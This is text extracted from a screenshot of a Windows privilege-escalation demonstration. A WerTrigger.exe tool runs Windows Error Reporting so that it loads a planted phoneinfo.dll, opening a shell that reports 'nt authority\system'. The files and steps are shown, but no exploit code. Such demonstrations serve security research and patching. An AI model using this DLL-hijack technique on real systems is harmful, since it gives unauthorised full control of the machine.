 This PC > Local Disk (C:) > temp > wer
Name Date modified Type Size
phoneinfo.dll 5/20/2020 3:39 AM Application extens... 90 KB
Report.wer 5/22/2019 8:51 PM WER File 10 KB
WerTrigger 5/20/2020 4:21 AM Application 15 KB
C:\Windows\system32\cmd.exe - WerTrigger.exe
C:\temp\wer>WerTrigger.exe
[+] Windows Error Reporting Trigger by @404death !
[+] Trigger launched.
[*] TCP connecting...
[*] Waiting for the DLL to be loaded...
[+] phoneinfo.dll has been loaded.
[+] Connected.
[+] Spawning shell...
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>